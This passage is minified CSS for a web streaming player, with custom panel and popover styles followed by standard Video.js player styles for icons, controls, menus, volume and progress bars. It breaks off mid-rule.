.scrollableContent___gzGan .expandPanelItem___dT4bk.blurBackground___31_Vm .backgroundItem___1S3Um{background-image:url(https://streamplayer.worldcastlive.com/src/assets/playerControlsBar/blur.png)}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk .backgroundItem___1S3Um{background-position:50%;background-size:cover;background-repeat:no-repeat;width:100%;height:100%;display:inline-block;border-radius:12px;border:2px solid transparent;object-fit:cover}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk .buttonsContainer___3v5l_{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk:hover .backgroundItem___1S3Um{border-color:#ccc}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.selected___1VQ8L .backgroundItem___1S3Um{border-color:#fff}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .mediaTab___2lhI2{width:auto;height:40px;display:inline-block;border-bottom:1px solid transparent;background:none;color:#fff;opacity:.5;padding:12px}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .mediaTab___2lhI2.selected___1VQ8L{border-bottom-color:#6c70d3;opacity:1}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .mediaTab___2lhI2:first-of-type{margin-left:12px}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListText___3qqq8,.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListTextSmall___2Jaxg{font-weight:400;color:#fff}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListTextSmall___2Jaxg{opacity:.6;margin-left:15px;margin-top:10px}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListTextWithExpandSettings___2wc3T{opacity:.7}.backgrounds___36PrR,.pipList___2-A5o{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.backgrounds___36PrR img,.backgrounds___36PrR video,.pipList___2-A5o img,.pipList___2-A5o video{border-radius:6px;border:2px solid transparent;display:inline-block;width:40%;-ms-flex:1 0 40%;flex:1 0 40%;margin:12px}.backgrounds___36PrR img.selectedPip___3tzDr,.backgrounds___36PrR video.selectedPip___3tzDr,.pipList___2-A5o img.selectedPip___3tzDr,.pipList___2-A5o video.selectedPip___3tzDr{border-color:#fff}.backgrounds___36PrR img.wasmWarning___3p-JI,.backgrounds___36PrR video.wasmWarning___3p-JI,.pipList___2-A5o img.wasmWarning___3p-JI,.pipList___2-A5o video.wasmWarning___3p-JI{opacity:.5}.backgrounds___36PrR .selectAll___rqH7e,.pipList___2-A5o .selectAll___rqH7e{color:#898df3;background:none;font-style:normal;font-weight:400;font-size:14px;line-height:16px;text-align:right;position:absolute;right:15px;top:0;width:auto}.popoverWrapper___L9f9i{position:absolute;bottom:110%;width:640px;left:0}.menuItemPopover___1fLUd{min-width:32px;min-height:16px;display:none;background-color:rgba(68,73,99,.8);border-radius:4px}.menuItemPopover___1fLUd.shown___2aIe7{display:inline-block}.menuItemPopover___1fLUd:after{top:100%;left:28px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top-color:rgba(68,73,99,.8);border-width:10px;margin-left:-10px}@media (max-width:800px){.popoverWrapper___L9f9i{width:208px;right:-32px!important}.menuItemPopover___1fLUd:after{left:26px}}@media (max-width:400px){.menuItemPopover___1fLUd:after{left:22px}}.expandPanelItem___3rxVT{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:calc(100% - 2em);-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;margin:.5em 1em;color:#fff;transition:background .5s ease;height:150px;position:relative}.expandPanelItem___3rxVT .backgroundItem___35Fv_{background-position:50%;background-size:cover;background-repeat:no-repeat;width:100%;height:100%;display:inline-block;border-radius:12px;border:2px solid transparent;object-fit:cover}.expandPanelItem___3rxVT:hover .backgroundItem___35Fv_{border-color:#ccc}.expandPanelItem___3rxVT.selected___3eprU .backgroundItem___35Fv_{border-color:#fff}.expandPanelItem___3rxVT .videoProgress___3CW4K,.expandPanelItem___3rxVT .videoProgressBack___3yj37{position:absolute;left:8px;bottom:2px;height:4px;border-radius:2px;background-color:#fff;transition:width .2s ease}.expandPanelItem___3rxVT .videoProgressBack___3yj37{width:calc(100% - 16px);opacity:.3}.expandPanelItem___3rxVT .videoControl___2DvaY{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;display:none}.expandPanelItem___3rxVT:hover .videoControl___2DvaY{display:block}@charset "UTF-8";.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\F101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\F102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\F103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\F104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\F105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\F106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\F107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\F108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\F109"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\F10A"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\F10B"}.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\F10C"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\F10D"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\F10E"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\F10F"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\F110"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\F111"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\F112"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\F113"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\F114"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\F115"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\F116"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\F117"}.vjs-icon-gplus{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-gplus:before{content:"\F118"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\F119"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\F11A"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\F11B"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\F11C"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\F11D"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\F11E"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\F11F"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\F120"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\F121"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\F122"}.video-js{display:block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:normal}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:none}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.video-js.vjs-4-3,.video-js.vjs-16-9,.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js.vjs-fill,.video-js .vjs-tech{width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0}body.vjs-full-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs){width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.81666em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{background:none;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),hsla(0,0%,100%,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:-ms-flexbox;display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;-ms-flex:none;flex:none}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;-ms-flex:auto;flex:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-width:4em;-ms-touch-action:none;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-progress-holder{-ms-flex:auto;flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;top:-.3333333333em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:hsla(0,0%,100%,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display{display:none}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control{cursor:pointer;-ms-flex:none;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:-ms-flexbox;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;visibility:visible;opacity:1;position:relative;transition:none}.video-js.vjs-no-flex .vjs-volume-control.vjs-volume-vertical,.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{position:absolute;bottom:3em;left:.5em}.video-js .vjs-volume-panel{display:-ms-flexbox;display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{cursor:pointer;-ms-flex:none;flex:none;display:-ms-inline-flexbox;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.vjs-no-flex .vjs-seek-to-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.video-js .vjs-time-control{-ms-flex:none;flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control,.video-js .vjs-picture-in-picture-control{cursor:pointer;-ms-flex:none;flex:none}.vjs-playback-rate 